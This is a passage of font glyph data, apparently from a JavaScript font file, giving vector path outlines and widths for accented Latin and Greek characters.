,-300r148,0v17,1,14,27,1,27r-149,0v-7,0,-12,-4,-13,-14v2,-8,7,-13,13,-13","w":277},"\u014d":{"d":"8,-89v0,-44,39,-90,89,-90v46,0,90,45,90,90v0,46,-38,89,-93,89v-39,0,-86,-44,-86,-89xm97,-153v-31,0,-62,24,-63,65v-1,32,26,61,65,62v31,1,61,-25,61,-65v0,-30,-27,-62,-63,-62xm23,-233r149,0v18,0,13,28,0,27r-149,0v-7,0,-11,-5,-12,-15v2,-8,6,-12,12,-12","w":208},"\u014e":{"d":"7,-127v-2,-61,58,-125,126,-125v61,0,126,55,126,126v0,62,-56,126,-127,126v-62,0,-123,-55,-125,-127xm133,-226v-50,-1,-100,44,-100,101v0,50,45,99,102,99v48,0,98,-45,98,-100v0,-51,-43,-98,-100,-100xm187,-309v0,13,-26,41,-52,39v-22,-1,-43,-12,-50,-40v2,-9,6,-14,15,-13v12,0,19,30,36,26v19,4,21,-24,38,-26v9,2,13,7,13,14","w":274},"\u014f":{"d":"149,-239v0,14,-27,40,-52,39v-22,0,-43,-12,-50,-40v2,-9,6,-12,15,-12v12,0,19,29,36,25v19,4,20,-24,38,-25v9,2,13,6,13,13xm7,-89v0,-44,40,-90,90,-90v45,0,89,45,89,90v0,46,-38,89,-93,89v-39,0,-86,-44,-86,-89xm96,-153v-31,-1,-62,24,-63,65v-1,32,27,61,65,62v31,1,61,-26,62,-65v1,-30,-28,-62,-64,-62","w":198},"\u0150":{"d":"5,-127v-1,-61,59,-125,127,-125v61,0,124,57,126,126v2,62,-56,126,-128,126v-62,0,-123,-55,-125,-127xm132,-226v-50,-2,-101,43,-101,101v0,49,45,99,103,99v48,0,98,-46,98,-100v0,-50,-44,-99,-100,-100xm69,-270v16,-38,12,-51,31,-54v10,3,15,6,14,16v0,2,-10,16,-30,42v-4,6,-14,6,-15,-4xm131,-316v8,-11,27,-4,26,8v0,4,-7,14,-19,30v-12,16,-18,26,-26,10v0,-2,6,-18,19,-48","w":277},"\u0151":{"d":"6,-89v0,-44,40,-90,90,-90v45,0,89,45,89,90v0,46,-38,89,-93,89v-39,0,-86,-44,-86,-89xm95,-153v-32,0,-61,26,-63,65v-1,32,27,61,66,62v31,1,60,-26,61,-65v1,-30,-28,-62,-64,-62xm45,-204v16,-38,12,-51,31,-54v11,3,15,5,14,16v0,2,-10,16,-30,42v-4,6,-14,6,-15,-4xm107,-250v8,-11,27,-4,26,8v0,4,-7,13,-19,29v-12,16,-18,28,-26,11v0,-2,6,-18,19,-48","w":199},"\u0152":{"d":"118,-226v-43,-2,-82,48,-82,101v0,47,33,99,84,99v42,0,80,-50,80,-100v0,-49,-32,-97,-82,-100xm15,-127v0,-59,43,-124,103,-125v32,0,61,17,83,51v2,-20,-9,-52,16,-52r133,0v8,0,12,4,13,14v-2,8,-6,12,-14,12r-122,0r0,90r89,0v13,0,17,23,1,26r-90,0r0,85r125,0v6,0,10,5,11,14v-2,8,-6,12,-12,12r-138,0v-20,-3,-9,-31,-12,-51v-15,25,-49,51,-84,51v-54,0,-102,-60,-102,-127","w":379},"\u0153":{"d":"97,-154v-31,0,-62,24,-63,65v-1,32,26,61,65,62v31,1,61,-25,61,-65v0,-30,-27,-62,-63,-62xm312,-97v-1,-23,-34,-61,-65,-54v-28,-2,-56,24,-59,54r124,0xm190,-72v9,37,55,57,98,36v9,2,13,5,12,13v2,11,-21,22,-51,22v-31,0,-56,-14,-75,-43v-14,22,-43,43,-80,43v-39,0,-86,-44,-86,-89v0,-44,41,-90,89,-90v30,0,64,20,77,45v12,-21,44,-42,75,-42v46,0,89,37,89,92v-2,9,-5,13,-12,13r-136,0","w":355},"\u0154":{"d":"17,-252v68,-6,118,5,121,70v1,24,-15,49,-41,60v40,69,61,105,61,107v1,10,-4,14,-14,15v-6,0,-11,-9,-19,-23r-55,-93r-38,0r0,104v-1,15,-26,17,-26,-1r0,-224v1,-10,5,-15,11,-15xm111,-176v9,-41,-31,-56,-79,-51r0,85v41,1,70,3,79,-34xm45,-273v-4,-10,45,-53,52,-54v8,0,14,6,14,16v0,5,-11,16,-32,36v-11,10,-13,15,-22,14v-8,-1,-12,-5,-12,-12","w":173},"\u0155":{"d":"130,-149v-49,-19,-92,7,-92,59r0,78v-1,14,-25,18,-26,-1r0,-153v-2,-20,25,-16,26,-4r0,15v19,-17,40,-26,62,-26v13,0,43,2,43,20v-1,8,-6,12,-13,12xm49,-211v-4,-10,45,-53,52,-54v8,0,14,6,14,16v0,5,-12,15,-33,35v-10,10,-13,16,-21,15v-8,-1,-12,-5,-12,-12","w":163},"\u0156":{"d":"74,-252v31,-4,65,31,65,70v1,24,-15,49,-41,60v40,69,61,105,61,107v1,10,-4,14,-14,15v-6,0,-11,-9,-19,-23r-55,-93r-38,0r0,104v-1,15,-26,17,-26,-1r0,-224v2,-29,43,-12,67,-15xm112,-176v9,-41,-31,-56,-79,-51r0,85v41,1,70,3,79,-34xm85,-17v37,5,40,60,-1,66v-15,-2,-38,5,-38,-13v0,-23,42,1,44,-21v2,-10,-20,-8,-18,-18v0,-9,4,-15,13,-14","w":174},"\u0157":{"d":"56,-16v37,5,40,60,-1,66v-15,-2,-38,4,-38,-13v0,-23,42,2,44,-21v2,-10,-20,-8,-18,-18v0,-9,4,-15,13,-14xm122,-149v-50,-19,-93,6,-93,59r0,78v-1,15,-25,17,-25,-1r0,-153v-2,-20,25,-17,25,-4r0,15v19,-17,40,-26,62,-26v13,0,43,2,43,20v-1,8,-5,12,-12,12","w":150},"\u0158":{"d":"17,-252v68,-6,118,5,121,70v1,24,-15,49,-41,60v40,69,61,105,61,107v1,10,-4,14,-14,15v-6,0,-11,-9,-19,-23r-55,-93r-38,0r0,104v-1,15,-26,17,-26,-1r0,-224v1,-10,5,-15,11,-15xm111,-176v9,-41,-31,-56,-79,-51r0,85v41,1,70,3,79,-34xm65,-267v-16,5,-61,-49,-25,-55v5,0,13,7,23,21v12,-15,16,-22,25,-21v9,2,14,6,13,15v1,4,-26,41,-36,40","w":176},"\u0159":{"d":"125,-149v-49,-18,-92,5,-92,59r0,78v-1,14,-25,18,-26,-1r0,-153v-2,-20,25,-16,26,-4r0,15v19,-17,40,-26,62,-26v14,0,43,3,43,20v0,8,-6,12,-13,12xm73,-197v-17,5,-61,-49,-25,-55v5,-1,12,10,23,22v12,-15,16,-23,25,-22v9,1,12,6,12,15v2,5,-25,42,-35,40","w":155},"\u015a":{"d":"140,-220v-7,38,-32,-13,-57,-7v-40,-2,-52,66,-6,77v32,-2,73,41,73,76v0,68,-100,103,-138,41v-3,-9,4,-19,12,-18v13,2,32,33,54,26v21,1,46,-21,46,-52v0,-30,-35,-48,-65,-53v-63,-29,-44,-123,26,-123v22,0,43,11,55,33xm51,-274v-3,-10,45,-52,52,-53v8,0,14,5,14,15v0,5,-10,17,-32,36v-11,19,-28,19,-34,2","w":163},"\u015b":{"d":"50,-200v-4,-10,46,-53,52,-54v8,0,14,6,14,16v0,5,-11,16,-32,36v-10,10,-13,15,-21,14v-8,-1,-13,-5,-13,-12xm27,-91v-45,-35,11,-88,58,-88v30,0,61,14,72,47v-2,17,-24,15,-31,-3v-27,-28,-75,-21,-89,15v0,6,7,9,20,10v75,23,92,5,101,53v5,24,-39,58,-77,57v-26,-1,-61,-13,-69,-48v0,-6,4,-10,14,-11v12,4,35,38,58,32v18,0,39,-10,47,-30v0,-6,-4,-8,-12,-10v-58,-12,-89,-21,-92,-24","w":172},"\u015c":{"d":"136,-220v-7,38,-32,-13,-57,-7v-40,-2,-52,66,-6,77v32,-2,73,41,73,76v0,68,-100,103,-138,41v-3,-9,4,-19,12,-18v13,2,32,33,54,26v21,1,46,-21,46,-52v0,-30,-35,-48,-65,-53v-63,-29,-44,-123,26,-123v22,0,43,11,55,33xm41,-275v-1,-6,20,-42,40,-42v9,0,59,51,21,55v-5,0,-13,-8,-23,-22v-12,15,-16,23,-25,22v-8,-1,-13,-6,-13,-13","w":155},"\u015d":{"d":"27,-91v-45,-35,11,-88,58,-88v30,0,61,14,72,47v-2,17,-24,15,-31,-3v-27,-28,-75,-21,-89,15v0,6,7,9,20,10v75,23,92,5,101,53v5,24,-39,58,-77,57v-26,-1,-61,-13,-69,-48v0,-6,4,-10,14,-11v12,4,35,38,58,32v18,0,39,-10,47,-30v0,-6,-4,-8,-12,-10v-58,-12,-89,-21,-92,-24xm48,-202v-1,-6,20,-43,40,-43v8,0,58,51,21,55v-5,1,-13,-9,-24,-21v-12,15,-15,22,-24,21v-8,-1,-13,-5,-13,-12","w":170},"\u015e":{"d":"136,-220v-7,38,-32,-13,-57,-7v-40,-2,-52,66,-6,77v32,-2,73,41,73,76v0,33,-25,66,-59,72r0,7v37,23,13,72,-39,63v-16,-3,-13,-24,1,-24v12,0,34,5,32,-10v2,-10,-18,-8,-18,-18r0,-16v-22,-3,-46,-14,-56,-38v15,-37,37,23,67,13v21,1,46,-21,46,-52v0,-30,-35,-48,-65,-53v-63,-29,-44,-123,26,-123v22,0,43,11,55,33","w":158},"\u015f":{"d":"139,-89v45,30,3,79,-42,88r0,8v34,20,17,72,-29,62v-11,3,-22,-2,-20,-12v-1,-23,42,1,44,-21v1,-10,-19,-8,-19,-18r0,-19v-24,-3,-53,-17,-61,-47v17,-33,43,31,73,21v18,0,37,-10,46,-30v0,-6,-3,-8,-11,-10v-84,-23,-99,-6,-109,-54v-5,-23,41,-59,75,-58v30,1,61,14,72,47v-3,16,-25,16,-31,-3v-27,-27,-76,-23,-89,15v0,6,6,7,19,10v50,10,77,19,82,21","w":171},"\u0160":{"d":"135,-220v-7,38,-32,-13,-57,-7v-18,-1,-37,14,-36,40v0,17,10,29,31,37v32,-1,76,42,72,76v6,71,-107,104,-139,36v15,-37,37,23,67,13v21,1,46,-21,46,-52v0,-30,-35,-48,-65,-53v-63,-29,-44,-123,26,-123v22,0,43,11,55,33xm82,-265v-15,4,-36,-30,-40,-43v9,-24,23,-9,38,9v12,-15,15,-22,24,-21v9,2,14,5,13,14v1,4,-26,41,-35,41","w":162},"\u0161":{"d":"25,-91v-45,-35,12,-88,59,-88v29,0,61,13,71,47v-2,17,-24,15,-30,-3v-27,-27,-76,-23,-89,15v0,6,6,9,19,10v75,23,92,5,101,53v5,24,-38,58,-76,57v-27,0,-61,-15,-70,-48v17,-33,43,31,72,21v18,0,39,-10,47,-30v0,-6,-3,-8,-11,-10v-58,-12,-90,-21,-93,-24xm87,-199v-16,5,-61,-49,-25,-55v5,-1,12,9,23,21v12,-15,16,-22,25,-21v9,2,12,6,12,15v1,4,-26,41,-35,40","w":171},"\u0162":{"d":"19,-252r164,0v17,3,17,24,-3,25r-66,0r0,215v-1,15,-26,17,-26,-1r0,-214v-26,-4,-75,11,-80,-13v2,-8,5,-12,11,-12xm99,13v30,10,21,51,-14,55v-12,-11,22,-30,-3,-45v1,-9,8,-10,17,-10","w":214},"\u0163":{"d":"74,8v32,10,22,51,-14,56v-7,-14,18,-29,-2,-48v2,-7,7,-9,16,-8xm102,0v-37,4,-62,-16,-62,-53r0,-99v-15,2,-36,2,-34,-12v2,-17,17,-11,34,-12v4,-23,-11,-67,14,-68v23,6,6,45,11,68v19,3,43,-10,45,12v2,17,-26,11,-45,12v9,47,-27,133,39,127v6,0,9,5,10,13v-1,8,-5,12,-12,12","w":128},"\u0164":{"d":"21,-252r164,0v17,3,17,24,-3,25r-66,0r0,215v-1,15,-26,17,-26,-1r0,-214v-27,-4,-75,10,-81,-13v2,-8,6,-12,12,-12xm106,-268v-15,4,-36,-29,-40,-42v9,-24,23,-12,38,8v12,-15,15,-22,24,-21v9,2,14,6,13,15v1,4,-26,41,-35,40","w":215},"\u0165":{"d":"107,0v-76,0,-62,-81,-62,-152v-15,2,-35,2,-34,-12v2,-18,17,-11,34,-12v4,-23,-11,-67,14,-68v23,6,6,45,11,68v19,3,43,-10,45,12v2,17,-26,11,-45,12v9,46,-28,132,38,127v6,0,10,4,11,13v-1,8,-5,12,-12,12xm62,-262v-16,5,-37,-29,-40,-42v9,-24,23,-9,38,9v12,-15,15,-22,24,-21v9,2,14,5,13,14v1,4,-26,41,-35,40","w":133},"\u0166":{"d":"89,-113v-25,-3,-70,11,-73,-13v5,-27,46,-7,73,-13r0,-88v-27,-4,-75,10,-81,-13v2,-8,6,-12,12,-12r164,0v17,3,17,24,-3,25r-66,0r0,88v25,5,61,-13,67,13v0,23,-42,10,-67,13r0,101v-1,15,-26,17,-26,-1r0,-100","w":210},"\u0167":{"d":"104,0v-46,6,-66,-29,-61,-82v-15,2,-35,2,-34,-13v1,-18,17,-14,34,-14r0,-43v-15,2,-37,2,-35,-12v2,-17,18,-11,35,-12v3,-23,-10,-66,13,-68v25,5,7,45,12,68v19,3,42,-10,44,12v1,17,-25,12,-44,12r0,43v19,2,42,-7,44,14v1,17,-24,13,-44,13v-1,34,-1,63,38,57v6,0,10,4,11,13v-1,8,-6,12,-13,12","w":131},"\u0168":{"d":"102,0v-48,0,-90,-37,-90,-94r0,-143v-1,-21,24,-16,25,-4v5,86,-26,215,63,215v32,0,63,-25,63,-66r0,-147v1,-8,5,-13,13,-13v8,2,12,6,12,12r0,155v3,39,-41,85,-86,85xm56,-285v7,-36,55,3,78,-8v9,2,13,6,13,13v-2,19,-41,21,-58,5v-13,-1,-33,6,-33,-10","w":214},"\u0169":{"d":"49,-214v5,-28,44,-13,65,-5v10,-6,27,-4,26,9v-4,25,-47,15,-66,4v-9,5,-27,4,-25,-8xm154,-24v-56,51,-148,16,-146,-67r0,-70v-2,-20,25,-17,25,-4r0,69v-1,45,23,69,60,71v30,2,61,-25,61,-64r0,-74v0,-19,25,-13,25,-1r0,153v0,6,-5,9,-13,11v-13,-1,-12,-11,-12,-24","w":198},"\u016a":{"d":"97,0v-48,0,-91,-38,-91,-94r0,-143v-2,-21,25,-17,26,-4v5,86,-26,215,63,215v32,0,62,-25,62,-66r0,-147v1,-9,5,-14,14,-13v8,1,12,6,12,12r0,155v3,39,-41,85,-86,85xm36,-273v-17,-4,-9,-33,6,-27r112,-1v11,0,16,24,2,28r-120,0","w":199},"\u016b":{"d":"152,-24v-56,52,-147,15,-146,-67r0,-70v-2,-20,25,-17,25,-4r0,69v-1,45,23,68,61,71v30,1,60,-25,60,-64r0,-74v1,-18,25,-14,25,-1r0,153v0,6,-4,10,-13,11v-13,-1,-12,-11,-12,-24xm44,-228r92,-1v18,1,18,27,1,27r-95,0v-8,0,-11,-4,-12,-14v2,-8,6,-12,14,-12","w":199},"\u016c":{"d":"97,0v-48,0,-91,-38,-91,-94r0,-143v-2,-21,25,-17,26,-4v5,86,-26,215,63,215v32,0,62,-25,62,-66r0,-147v1,-9,5,-14,14,-13v8,1,12,6,12,12r0,155v3,39,-41,85,-86,85xm149,-303v0,14,-27,40,-52,39v-22,0,-43,-12,-50,-40v2,-9,6,-12,15,-12v12,0,19,29,36,25v19,4,20,-24,38,-25v9,2,13,6,13,13","w":201},"\u016d":{"d":"147,-232v3,14,-27,40,-52,39v-22,0,-43,-12,-50,-40v2,-9,6,-12,15,-12v12,0,19,29,36,25v19,4,20,-24,38,-25v9,2,13,6,13,13xm157,-24v-56,51,-148,16,-146,-67r0,-70v-2,-20,25,-17,25,-4r0,69v-1,45,23,69,60,71v30,2,61,-25,61,-64r0,-74v1,-18,25,-14,25,-1r0,153v0,6,-4,10,-13,11v-13,-1,-12,-11,-12,-24","w":205},"\u016e":{"d":"96,0v-48,0,-91,-38,-91,-94r0,-143v-1,-20,25,-17,26,-4v5,86,-26,215,63,215v32,0,62,-25,62,-66r0,-147v1,-9,5,-14,14,-13v8,1,12,6,12,12r0,155v3,39,-41,85,-86,85xm105,-257v-21,7,-40,-10,-42,-33v0,-17,13,-31,35,-32v15,0,31,13,31,34v0,14,-7,26,-24,31xm83,-289v1,18,28,16,26,-1v-1,-16,-26,-15,-26,1","w":198},"\u016f":{"d":"157,-24v-56,51,-148,16,-146,-67r0,-70v-2,-20,25,-17,25,-4r0,69v-1,45,23,69,60,71v30,2,61,-25,61,-64r0,-74v1,-18,25,-14,25,-1r0,153v0,6,-4,10,-13,11v-13,-1,-12,-11,-12,-24xm130,-214v0,45,-65,41,-66,0v0,-17,13,-32,35,-33v15,0,31,13,31,33xm84,-214v1,18,28,16,26,-1v-1,-16,-26,-15,-26,1","w":207},"\u0170":{"d":"100,0v-47,0,-90,-38,-90,-94r0,-143v-2,-21,25,-17,26,-4v5,86,-26,215,62,215v32,1,63,-25,63,-66r0,-147v1,-9,5,-14,14,-13v8,1,12,6,12,12r0,155v3,39,-42,85,-87,85xm67,-268v15,-37,12,-53,31,-54v11,3,15,5,14,16v0,2,-10,16,-30,42v-5,5,-14,5,-15,-4xm129,-314v8,-11,27,-4,26,8v0,4,-7,13,-19,29v-12,16,-18,28,-26,11v0,-2,6,-18,19,-48","w":206},"\u0171":{"d":"60,-192v15,-38,13,-52,31,-55v11,3,15,6,14,17v0,2,-10,16,-30,42v-5,5,-14,5,-15,-4xm122,-238v7,-13,27,-5,26,8v0,4,-7,13,-19,29v-12,16,-18,26,-27,11v0,-2,5,-19,20,-48xm154,-24v-56,51,-148,16,-146,-67r0,-70v-2,-20,25,-17,25,-4r0,69v-1,45,23,69,60,71v30,2,61,-25,61,-64r0,-74v0,-19,25,-13,25,-1r0,153v0,6,-5,9,-13,11v-13,-1,-12,-11,-12,-24","w":201},"\u0172":{"d":"128,70v-32,2,-59,-1,-59,-36v-4,-15,20,-19,18,-35v-38,-4,-76,-42,-76,-93r0,-143v-2,-21,25,-17,26,-4v5,86,-26,215,62,215v32,1,63,-25,63,-66r0,-147v1,-9,5,-14,14,-13v8,1,12,6,12,12r0,155v3,37,-36,79,-76,84r0,17v2,12,-19,9,-19,20v0,21,47,-2,45,22v0,5,-3,10,-10,12","w":211},"\u0173":{"d":"95,-25v30,1,60,-25,60,-64r0,-74v1,-18,25,-14,25,-1r1,172v2,12,-19,10,-19,21v1,20,45,-3,45,21v0,16,-24,10,-39,12v-25,2,-47,-50,-11,-63v-2,-7,-2,-14,-2,-23v-55,53,-147,15,-146,-67r0,-70v-2,-20,25,-17,25,-4r0,69v-1,45,23,68,61,71","w":212},"\u0174":{"d":"8,-240v6,-20,28,-15,29,8r49,171r2,0v34,-121,52,-183,54,-187v14,-9,25,-3,27,19v3,9,20,65,49,168r54,-185v6,-11,27,-5,24,7r-67,234v-15,12,-21,1,-27,-20r-50,-168r-54,187v-13,13,-22,5,-28,-19v-35,-131,-59,-202,-62,-215xm116,-281v-1,-6,20,-43,40,-42v9,-2,58,50,21,54v-5,1,-13,-9,-24,-21v-12,15,-15,22,-24,21v-8,-1,-13,-5,-13,-12","w":312},"\u0175":{"d":"82,-198v-1,-8,20,-42,40,-43v8,-1,58,50,21,55v-5,1,-13,-9,-24,-21v-12,15,-15,22,-24,21v-8,-1,-13,-5,-13,-12xm167,-54v34,-80,25,-116,49,-123v9,2,13,6,13,13r-51,159v-14,11,-21,2,-28,-20r-32,-97r-38,116v-7,10,-20,7,-24,-6r-48,-152v2,-9,6,-13,13,-13v8,0,10,10,16,26r33,97v32,-86,26,-117,48,-123v8,0,12,7,16,21","w":249},"\u0176":{"d":"96,-149v55,-73,53,-99,78,-103v22,11,9,21,-11,50r-54,80r0,107v0,20,-22,20,-26,4r0,-109v-9,-20,-61,-88,-76,-119v3,-18,22,-17,28,0xm59,-273v-1,-6,21,-42,40,-42v9,0,58,50,21,55v-5,1,-13,-9,-24,-21v-12,15,-15,22,-24,21v-8,-1,-13,-6,-13,-13","w":205},"\u0177":{"d":"48,-203v-1,-6,20,-42,40,-42v9,0,59,51,21,55v-5,0,-13,-7,-23,-21v-12,15,-16,22,-25,21v-8,-1,-13,-6,-13,-13xm82,-53v41,-87,38,-118,60,-125v8,2,12,6,12,12r-92,223v-7,7,-24,1,-21,-10v0,-2,10,-25,28,-69r-58,-143v9,-21,21,-11,30,12v25,64,40,97,41,100","w":169},"\u0178":{"d":"96,-149v55,-73,53,-99,78,-103v22,11,9,21,-11,50r-54,80r0,107v0,20,-22,20,-26,4r0,-109v-9,-20,-61,-88,-76,-119v3,-18,22,-17,28,0xm71,-271v-19,-1,-14,-29,1,-26v17,3,16,23,-1,26xm121,-271v-18,-2,-18,-26,1,-26v16,2,17,25,-1,26","w":201},"\u0179":{"d":"17,-253r179,0v16,6,13,17,-2,36r-148,191r149,0v18,0,15,27,0,26r-177,0v-7,0,-12,-5,-13,-14v41,-63,115,-149,163,-213r-149,0v-19,-1,-15,-26,-2,-26xm136,-305v-1,10,-38,62,-46,25v-2,-2,21,-35,33,-38v9,2,13,7,13,13","w":223},"\u017a":{"d":"113,-232v-1,10,-39,65,-46,25v-2,-2,20,-35,33,-37v9,2,13,6,13,12xm8,-165v2,-11,9,-14,18,-12r118,-1v20,9,12,17,-3,35r-94,118r97,0v17,2,16,25,-1,25r-123,0v-7,0,-11,-5,-12,-14v24,-38,78,-99,108,-139r-97,1v-7,-3,-11,-7,-11,-13","w":171},"\u017b":{"d":"19,-253r179,0v16,6,13,17,-2,36r-148,191r150,0v17,0,13,27,0,26r-178,0v-7,0,-11,-5,-12,-14v41,-62,114,-149,162,-213r-149,0v-18,-1,-14,-26,-2,-26xm92,-295v-2,-24,38,-30,41,-2v1,13,-7,22,-21,22v-11,0,-19,-6,-20,-20","w":232},"\u017c":{"d":"7,-165v2,-11,10,-14,18,-12r118,-1v20,9,12,17,-3,35r-93,118r96,0v17,2,16,25,0,25r-124,0v-7,0,-11,-5,-12,-14v25,-36,78,-99,108,-139r-97,1v-7,-3,-11,-7,-11,-13xm85,-197v-28,0,-26,-40,0,-42v12,0,19,8,20,23v0,9,-7,18,-20,19","w":176},"\u017d":{"d":"20,-253r179,0v16,6,13,17,-2,36r-148,191r149,0v18,0,15,27,0,26r-177,0v-7,0,-12,-5,-13,-14v41,-63,115,-149,163,-213r-149,0v-19,-1,-15,-26,-2,-26xm114,-268v-16,5,-61,-49,-25,-55v5,-1,12,9,23,21v12,-15,16,-22,25,-21v9,2,12,6,12,15v2,5,-25,42,-35,40","w":227},"\u017e":{"d":"7,-165v2,-11,10,-14,18,-12r118,-1v20,9,12,17,-3,35r-93,118r96,0v17,2,16,25,0,25r-124,0v-7,0,-11,-5,-12,-14v25,-36,78,-99,108,-139r-97,1v-7,-3,-11,-7,-11,-13xm89,-201v-15,4,-36,-30,-40,-43v9,-24,23,-9,38,9v12,-15,15,-22,24,-21v9,2,14,5,13,14v1,4,-26,41,-35,41","w":171},"\u017f":{"d":"14,-151v0,-61,8,-106,70,-102v13,1,17,26,-2,26v-28,0,-42,11,-43,41r1,174v0,11,-24,18,-27,1v3,-44,1,-94,1,-140","w":108},"\u0192":{"d":"21,35v31,2,47,-11,46,-45r0,-133v-20,-3,-49,9,-49,-15v0,-16,28,-12,48,-12v-3,-50,18,-84,75,-80v16,1,16,25,-2,27v-33,-4,-49,14,-45,53v21,3,53,-12,53,15v0,17,-34,11,-53,12r0,150v-5,34,-34,56,-74,56v-7,0,-10,-5,-12,-14v1,-9,5,-14,13,-14","w":171},"\u01fa":{"d":"96,-258v0,15,22,13,22,1v1,-15,-22,-17,-22,-1xm107,-193v-12,22,-19,49,-29,72r57,0xm116,-326v27,7,2,27,-8,39v25,-3,39,45,10,55r87,221v-6,18,-27,13,-30,-10r-30,-75r-77,0r-37,92v-9,8,-24,3,-23,-9r86,-219v-16,-7,-23,-40,-2,-50v-16,-10,10,-36,24,-44","w":222},"\u01fb":{"d":"92,-254v37,-9,55,53,13,63v-21,4,-38,-6,-39,-32v0,-15,8,-27,26,-31xm98,-234v-17,-1,-14,24,-2,24v9,0,13,-3,14,-12v-1,-8,-5,-12,-12,-12xm7,-89v-2,-43,37,-85,88,-87v44,-1,90,36,89,90r0,74v0,13,-22,17,-26,2r1,-17v-54,57,-149,19,-152,-62xm95,-151v-31,0,-62,24,-63,63v-1,32,26,62,66,63v28,1,60,-27,60,-64v0,-32,-24,-62,-63,-62xm125,-304v0,11,-39,64,-46,25v-2,-2,20,-35,33,-37v9,2,13,6,13,12","w":205},"\u01fc":{"d":"139,-248v29,-10,77,-1,113,-4v5,0,9,4,11,12v-2,9,-6,14,-13,14r-88,0r0,99v26,5,77,-13,80,15v0,7,-4,11,-12,11r-68,0r0,75r88,0v15,0,19,26,0,26r-101,0v-7,0,-11,-4,-13,-13r0,-88r-49,0r-54,97v-9,8,-22,4,-23,-10xm101,-127r35,0r0,-61xm194,-309v-2,9,-38,62,-46,25v-2,-2,20,-36,33,-38v9,2,13,7,13,13","w":283},"\u01fd":{"d":"187,-71v9,38,58,58,97,35v9,2,13,6,13,13v3,12,-25,23,-51,23v-22,0,-43,-8,-62,-26v6,21,-16,37,-25,16r0,-18v-53,57,-148,20,-151,-61v-2,-43,37,-87,88,-87v32,-1,54,16,76,43v14,-23,39,-42,75,-43v44,-1,89,37,87,93v-1,8,-5,12,-12,12r-135,0xm96,-152v-32,-2,-61,25,-63,64v-1,31,24,62,65,62v29,0,61,-28,61,-63v0,-32,-26,-61,-63,-63xm308,-96v3,-23,-34,-58,-62,-54v-28,-3,-57,25,-61,54r123,0xm203,-227v-1,10,-38,62,-46,25v-2,-2,21,-35,33,-38v9,2,13,7,13,13","w":358},"\u01fe":{"d":"40,-45v-69,-80,-6,-205,96,-206v31,0,61,12,87,35v19,-19,25,-28,33,-27v21,9,13,21,-6,36r-11,10v60,83,-3,197,-104,197v-27,0,-53,-9,-77,-27v-22,20,-25,26,-35,27v-20,-8,-13,-22,10,-38v0,-1,3,-4,7,-7xm204,-199v-64,-58,-168,-13,-167,75v0,23,7,43,22,61xm77,-45v82,65,204,-40,143,-134xm167,-308v-1,10,-38,62,-46,25v-2,-2,20,-36,33,-38v9,2,13,7,13,13","w":290},"\u01ff":{"d":"127,-236v-1,11,-38,64,-46,25v-2,-2,20,-35,33,-37v9,2,13,6,13,12xm26,-36v-60,-72,39,-181,120,-123v14,-19,29,-29,36,-5v0,3,-6,11,-18,22v47,55,7,143,-71,142v-16,0,-33,-6,-50,-18v-11,12,-14,18,-24,17v-18,-6,-11,-21,7,-35xm127,-141v-50,-35,-120,30,-83,87xm61,-36v55,39,125,-31,85,-88","w":208},"\u0384":{"d":"62,-238v-1,10,-38,62,-45,25v0,-4,6,-13,19,-28v6,-14,26,-9,26,3","w":68},"\u0385":{"d":"18,-216v1,-20,29,-15,28,0v-1,20,-29,16,-28,0xm97,-216v2,-20,29,-15,29,0v-1,19,-30,16,-29,0xm96,-232v-1,10,-38,64,-46,25v-2,-2,20,-35,33,-37v9,2,13,6,13,12","w":140},"\u0386":{"d":"78,-255v-2,9,-38,64,-46,25v-2,-2,20,-35,33,-37v9,2,13,6,13,12xm93,-244v13,-14,21,-4,29,17r80,215v-7,19,-26,15,-29,-10r-30,-78r-77,0r-37,96v-9,8,-24,2,-23,-9xm105,-201v-12,23,-19,51,-29,75r57,0","w":220},"\u0387":{"d":"15,-156v0,-23,38,-28,41,-1v1,12,-6,21,-21,22v-11,0,-20,-7,-20,-21","w":71},"\u0388":{"d":"69,-252r136,0v8,0,12,4,13,14v-2,8,-6,12,-14,12r-122,0r0,90r89,-1v13,0,17,23,2,27v-29,-2,-61,-1,-91,-1r0,85r125,0v6,0,10,5,11,14v-2,8,-5,12,-11,12r-138,0v-8,-2,-13,-6,-13,-13r0,-226v1,-8,6,-13,13,-13xm51,-244v-1,10,-37,62,-45,25v-2,-2,19,-36,32,-38v9,2,13,7,13,13","w":236},"\u0389":{"d":"53,-238v-1,10,-38,62,-46,25v-2,-2,20,-35,33,-37v9,2,13,6,13,12xm57,-238v-1,-20,25,-17,26,-4r0,105r125,0r0,-103v1,-9,5,-14,14,-13v8,1,12,6,12,12r0,229v0,6,-5,9,-13,11v-8,-2,-13,-5,-13,-12r0,-99r-125,0r0,99v-1,15,-26,17,-26,-1r0,-224","w":257},"\u038a":{"d":"56,-242v-1,-18,27,-9,44,-13v18,1,15,28,1,27r-3,0r0,202v10,-1,12,2,15,13v0,21,-53,19,-57,0v3,-11,6,-14,16,-13r0,-202v-10,1,-14,-4,-16,-14xm50,-243v-1,11,-38,64,-46,25v-2,-2,20,-35,33,-37v9,2,13,6,13,12","w":131},"\u038c":{"d":"34,-127v-2,-61,58,-125,126,-125v61,0,126,55,126,126v0,62,-56,126,-127,126v-62,0,-123,-55,-125,-127xm160,-226v-50,-1,-100,44,-100,101v0,50,45,99,102,99v48,0,99,-46,99,-100v0,-51,-44,-98,-101,-100xm51,-242v-1,10,-37,62,-45,25v-2,-2,20,-36,32,-38v9,2,13,7,13,13","w":304},"\u038e":{"d":"155,-149v55,-73,53,-99,78,-103v22,11,9,21,-11,50r-54,80r0,107v0,20,-22,20,-26,4r0,-109v-9,-20,-61,-88,-76,-119v3,-18,22,-17,28,0xm54,-241v-1,10,-37,62,-45,25v-2,-2,20,-36,33,-38v9,2,12,7,12,13","w":256},"\u038f":{"d":"10,-127v0,-60,59,-126,127,-126v61,0,128,58,128,126v0,40,-16,73,-47,100v17,0,43,-3,41,14v-2,8,-6,12,-12,12r-86,0v-7,0,-12,-5,-13,-14v2,-8,6,-12,12,-12v12,0,31,-7,51,-27v63,-63,15,-172,-76,-172v-49,0,-99,47,-99,100v0,49,31,89,84,101v13,3,7,25,-5,25r-85,0v-19,-1,-14,-26,0,-26v9,0,21,2,28,-1v-27,-17,-48,-60,-48,-100xm49,-241v-1,11,-39,64,-46,25v-2,-2,20,-35,33,-37v9,2,13,6,13,12","w":289},"\u0390":{"d":"35,-242v-2,-19,27,-9,43,-13v19,1,16,28,1,27r-3,0r0,202v10,-1,13,2,16,13v-2,19,-26,11,-45,13v-18,-2,-13,-30,3,-26r0,-202v-10,1,-14,-4,-15,-14xm8,-284v1,-20,29,-15,28,0v-